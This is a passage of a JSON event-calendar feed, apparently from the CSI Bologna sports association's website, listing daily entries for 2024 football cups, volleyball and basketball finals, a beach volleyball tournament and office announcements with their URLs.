2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-18 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-19 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-20 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-21 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-07-22 00:00:00","type":"","title":"Coppa CSI Bologna Calcio a 7 - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2440-csi-coppa-calcio-7-summer-224"},{"date":"2024-06-10 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-11 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-12 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-13 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-14 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-15 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-16 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-17 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-18 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-19 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-20 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-21 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-22 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-23 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-24 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-25 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-26 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-27 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-28 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-29 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-30 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-01 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-02 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-03 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-04 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-05 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-06 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-07 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-08 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-09 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-10 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-11 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-12 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-13 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-14 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-15 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-16 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-17 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-18 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-19 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-20 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-21 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-07-22 00:00:00","type":"","title":"Coppa CSI Bologna Calcio - Summer edition 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2441-csi-coppa-calcio-summer-225"},{"date":"2024-06-07 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-08 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-09 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-10 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-11 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-06-12 00:00:00","type":"","title":"Campionati Europei di Atletica Leggera: biglietti scontati!","description":"","url":"\/notizie-dal-comitato\/2443-campionati-europei-di-atletica-leggera-biglietti-scontati"},{"date":"2024-05-17 00:00:00","type":"","title":"Campionato Provinciale di Pallavolo CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2444-campionato-provinciale-di-pallavolo-csi-bologna-le-finali"},{"date":"2024-05-24 00:00:00","type":"","title":"Campionato Provinciale di Pallavolo CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2444-campionato-provinciale-di-pallavolo-csi-bologna-le-finali"},{"date":"2024-06-02 00:00:00","type":"","title":"Campionato Provinciale di Pallavolo CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2444-campionato-provinciale-di-pallavolo-csi-bologna-le-finali"},{"date":"2024-06-01 00:00:00","type":"","title":"Torneo di briscola a coppia: 1 giugno a Quarto Inferiore","description":"","url":"\/manifestazioni-eventi\/2445-torneo-di-briscola-a-coppia-1-giugno-a-quarto-inferiore"},{"date":"2024-06-11 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-12 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-13 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-17 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-18 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-19 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-20 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-24 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-25 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-26 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-27 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-07-08 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-07-09 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-07-10 00:00:00","type":"","title":"Not In My House 2024: CSI Bologna, il grande alleato","description":"","url":"\/manifestazioni-eventi\/2446-not-in-my-house-2024-csi-il-grande-alleato"},{"date":"2024-06-05 00:00:00","type":"","title":"Centro Movimento Solaris: uno spettacolo da non perdere","description":"","url":"\/dalle-nostre-societa\/2447-centro-movimento-solaris-uno-spettacolo-da-non-perdere"},{"date":"2024-06-05 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro FEMMINILE CSI Bologna: 5 giugno le finali","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2453-campionato-provinciale-di-pallacanestro-femminile-csi-bologna-le-finali-2"},{"date":"2024-06-03 00:00:00","type":"","title":"Campionato Provinciale di Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2454-finali-di-coppa-calcioa-7-csi-bologna-2024"},{"date":"2024-06-05 00:00:00","type":"","title":"Campionato Provinciale di Calcio a 7 CSI Bologna: le finali","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2454-finali-di-coppa-calcioa-7-csi-bologna-2024"},{"date":"2024-05-31 00:00:00","type":"","title":"Finali di Coppa Calcio CSI Bologna 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2455-finali-di-coppa-calcio-csi-bologna-2024"},{"date":"2024-05-30 00:00:00","type":"","title":"Finali di Coppa Calcio CSI Bologna 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2455-finali-di-coppa-calcio-csi-bologna-2024"},{"date":"2024-05-23 00:00:00","type":"","title":"Finali di Coppa Calcio CSI Bologna 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2455-finali-di-coppa-calcio-csi-bologna-2024"},{"date":"2024-05-24 00:00:00","type":"","title":"Finali di Coppa Calcio CSI Bologna 2024","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2455-finali-di-coppa-calcio-csi-bologna-2024"},{"date":"2024-06-04 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-10 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-07 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-05 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-08 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Open Maschile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2456-finali-di-coppa-calcioa-7-csi-bologna-2025"},{"date":"2024-06-05 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Femminili","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2457-finali-di-coppa-basket-femminile-csi-bologna-2024-finali"},{"date":"2024-06-10 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Femminili","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2457-finali-di-coppa-basket-femminile-csi-bologna-2024-finali"},{"date":"2024-06-06 00:00:00","type":"","title":"Campionato Provinciale di Pallacanestro CSI Bologna: le finali Femminili","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/2457-finali-di-coppa-basket-femminile-csi-bologna-2024-finali"},{"date":"2024-06-30 00:00:00","type":"","title":"Adeguamento dello Statuto per le ASD e SSD iscritte nel Registro delle Attivit\u00e0 Sportive","description":"","url":"\/riforma\/2458-adeguamento-dello-statuto-per-le-asd-e-ssd-iscritte-nel-registro-delle-attivita-sportive"},{"date":"2024-06-17 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-18 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-19 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-20 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-21 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-22 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-23 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-24 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-25 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-26 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-27 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-28 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-29 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-30 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-01 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-02 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-03 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-04 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-05 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-06 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-07 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-07-08 00:00:00","type":"","title":"Green Beach Volley 2024: il Torneo Estivo di Pallavolo CSI Bologna","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/2460-green-beach-volley-2024-aperte-le-iscrizioni-3"},{"date":"2024-06-08 00:00:00","type":"","title":"Stadio Dall'Ara: 8 giugno 2024","description":"","url":"\/notizie-dal-comitato\/2463-stadio-dall-ara-8-giugno-2024"},{"date":"2024-06-17 00:00:00","type":"","title":"Safeguarding e societ\u00e0 sportive - Tra adempimenti e modelli di prevenzione","description":"","url":"\/riforma\/2464-safeguarding-e-societa-sportive-tra-adempimenti-e-modelli-di-prevenzione"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario estivo dal 1\u00b0 luglio","description":"","url":"\/notizie-dal-comitato\/2465-segreteria-nuovo-orario-estivo-dal-1-luglio"},{"date":"2024-07-01 00:00:00","type":"","title":"Segreteria: nuovo orario estivo dal 1\u00b0 luglio","description":"","url":"\/dalla-segreteria\/2466-segreteria-nuovo-orario-estivo-dal-1-luglio-2"},{"date":"2024-06-27 00:00:00","type":"","title":"Campionato Provinciale di Calcio a 5 CSI Bologna","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2468-finali-di-coppa-calcio-5-csi-bologna"},{"date":"2024-09-06 00:00:00","type":"","title":"Calcio: la nuova stagione 2024\/25 ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2486-calcio-a-7-la-nuova-stagione-2024-25"},{"date":"2024-09-26 00:00:00","type":"","title":"Calcio: la nuova stagione 2024\/25 ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2486-calcio-a-7-la-nuova-stagione-2024-25"},{"date":"2024-09-30 00:00:00","type":"","title":"Calcio: la nuova stagione 2024\/25 ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/2486-calcio-a-7-la-nuova-stagione-2024-25"},{"date":"2024-09-20 00:00:00","type":"","title":"Calcio a 7: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2487-calcio-a-7-la-nuova-stagione-2024-26"},{"date":"2024-10-10 00:00:00","type":"","title":"Calcio a 7: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2487-calcio-a-7-la-nuova-stagione-2024-26"},{"date":"2024-10-14 00:00:00","type":"","title":"Calcio a 7: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/2487-calcio-a-7-la-nuova-stagione-2024-26"},{"date":"2024-10-07 00:00:00","type":"","title":"Calcio a 5: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2488-calcio-a-5-la-nuova-stagione-2024-27"},{"date":"2024-10-24 00:00:00","type":"","title":"Calcio a 5: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2488-calcio-a-5-la-nuova-stagione-2024-27"},{"date":"2024-10-28 00:00:00","type":"","title":"Calcio a 5: la nuova stagione 2024\/25","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2488-calcio-a-5-la-nuova-stagione-2024-27"},{"date":"2024-10-07 00:00:00","type":"","title":"Calcio a 5 femminle 2024\/25: il CSI propone una nuova formula","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2489-calcio-a-5-la-nuova-stagione-2024-28"},{"date":"2024-10-24 00:00:00","type":"","title":"Calcio a 5 femminle 2024\/25: il CSI propone una nuova formula","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2489-calcio-a-5-la-nuova-stagione-2024-28"},{"date":"2024-10-28 00:00:00","type":"","title":"Calcio a 5 femminle 2024\/25: il CSI propone una nuova formula","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/2489-calcio-a-5-la-nuova-stagione-2024-28"},{"date":"2024-08-02 00:00:00","type":"","title":"2 Agosto 2024, anche quest'anno Lo Sport Ricorda","description":"","url":"\/fatti-persone\/2504-2-agosto-2024-anche-quest-anno-lo-sport-ricorda"},{"date":"2024-08-10 00:00:00","type":"","title":"Non solo Olimpiadi! Al Campo Pallavicini il Diaspo Ivoire Foot","description":"","url":"\/manifestazioni-eventi\/2509-non-solo-olimpiadi-al-campo-pallavicini-il-diaspo-ivoire-foot"},{"date":"2024-08-13 00:00:00","type":"","title":"Torna Ferragosto a Villa Revedin, dal 13 al 15 agosto","description":"","url":"\/manifestazioni-eventi\/2512-torna-ferragosto-a-villa-revedin-dal-13-al-15-agosto"},{"date":"2024-08-14 00:00:00","type":"","title":"Torna Ferragosto a Villa Revedin, dal 13 al 15 agosto","description":"","url":"\/manifestazioni-eventi\/2512-torna-ferragosto-a-villa-revedin-dal-13-al-15-agosto"},{"date":"2024-08-15 00:00:00","type":"","title":"Torna Ferragosto a Villa Revedin, dal 13 al 15 agosto","description":"","url":"\/manifestazioni-eventi\/2512-torna-ferragosto-a-villa-revedin-dal-13-al-15-agosto"},{"date":"2024-08-26 00:00:00","type":"","title":"Dal 26 agosto, riapre la segreteria del Comitato CSI Bologna","description":"","url":"\/notizie-dal-comitato\/2513-dal-26-agosto-riapre-la-segreteria"},{"date":"2024-08-20 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello Sport","description":"","url":"\/notizie-dal-comitato\/2514-il-csi-al-meeting-di-rimini-la-cittadella-dello-sport"},{"date":"2024-08-21 00:00:00","type":"","title":"Il CSI al Meeting di Rimini. La Cittadella dello 